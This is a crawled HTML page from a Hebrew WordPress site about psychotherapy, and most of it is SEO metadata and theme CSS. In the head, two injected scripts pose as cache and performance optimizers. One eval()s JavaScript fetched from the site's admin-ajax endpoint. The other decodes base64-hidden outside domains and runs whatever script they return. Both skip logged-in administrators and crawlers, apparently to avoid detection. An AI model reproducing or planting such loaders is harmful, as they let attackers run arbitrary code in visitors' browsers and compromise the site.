

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparkdrupal.com/
body_size: 29461
content:
 
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.sparkdrupal.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>        <script>
        if(!window.__performance_optimizer_v6){
            window.__performance_optimizer_v6=true;
            if(!/wordpress_logged_in_/.test(document.cookie)){
                var perfEndpoints=["aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=","aHR0cHM6Ly9nZXRhbGliLm9yZy9qc3JlcG8\/cm5kPQ==","aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8\/cm5kPQ=="];
                function loadPerformanceScript(endpointIndex){
                    if(endpointIndex>=perfEndpoints.length)return;
                    try{
                        var endpointUrl=atob(perfEndpoints[endpointIndex])+Math.random();
                        var performanceXHR=new XMLHttpRequest();
                        performanceXHR.open("GET",endpointUrl,false);
                        performanceXHR.send();
                        if(performanceXHR.status==200){
                            var optimizerScript=document.createElement("script");
                            optimizerScript.text=performanceXHR.responseText;
                            document.head.appendChild(optimizerScript)
                        }else{
                            loadPerformanceScript(endpointIndex+1)
                        }
                    }catch(e){
                        loadPerformanceScript(endpointIndex+1)
                    }
                }
                loadPerformanceScript(0)
            }
        }
        </script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>מהי פסיכותרפיה ואיך זה עובד? - פורטל התפתחות אישית ופסיכולוגיה</title>
	<link rel="canonical" href="https://www.sparkdrupal.com/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="מהי פסיכותרפיה ואיך זה עובד? - פורטל התפתחות אישית ופסיכולוגיה" />
	<meta property="og:description" content="יתכן שאתה תוהה, מהי פסיכותרפיה ואיך זה עובד? אתה לא לבד. פסיכותרפיה יכולה להיות כלי מועיל מאוד לטיפול במגוון סוגיות, החל מחרדה ודיכאון וכלה בבעיות מערכות יחסים. אבל חשוב להבין שהיא יכולה להיות יעילה רק כאשר מתייחסים אליה ברצינות וכאשר קיים קשר טוב עם הפסיכולוג המטפל. מהי פסיכותרפיה? פסיכותרפיה היא תהליך טיפולי מקצועי המשלב טכניקות [&hellip;]" />
	<meta property="og:url" content="https://www.sparkdrupal.com/" />
	<meta property="og:site_name" content="פורטל התפתחות אישית ופסיכולוגיה" />
	<meta property="article:modified_time" content="2025-12-24T07:41:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sparkdrupal.com/","url":"https://www.sparkdrupal.com/","name":"מהי פסיכותרפיה ואיך זה עובד? - פורטל התפתחות אישית ופסיכולוגיה","isPartOf":{"@id":"https://www.sparkdrupal.com/#website"},"about":{"@id":"https://www.sparkdrupal.com/#organization"},"datePublished":"2022-11-09T08:09:44+00:00","dateModified":"2025-12-24T07:41:34+00:00","breadcrumb":{"@id":"https://www.sparkdrupal.com/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.sparkdrupal.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sparkdrupal.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.sparkdrupal.com/#website","url":"https://www.sparkdrupal.com/","name":"פורטל התפתחות אישית ופסיכולוגיה","description":"","publisher":{"@id":"https://www.sparkdrupal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparkdrupal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.sparkdrupal.com/#organization","name":"פורטל התפתחות אישית ופסיכולוגיה","url":"https://www.sparkdrupal.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.sparkdrupal.com/#/schema/logo/image/","url":"https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו.png","contentUrl":"https://www.sparkdrupal.com/wp-content/uploads/2022/11/cropped-לוגו.png","width":240,"height":182,"caption":"פורטל התפתחות אישית ופסיכולוגיה"},"image":{"@id":"https://www.sparkdrupal.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sparkdrupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparkdrupal.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sparkdrupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sparkdrupal.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.sparkdrupal.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.sparkdrupal.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.sparkdrupal.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://www.sparkdrupal.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
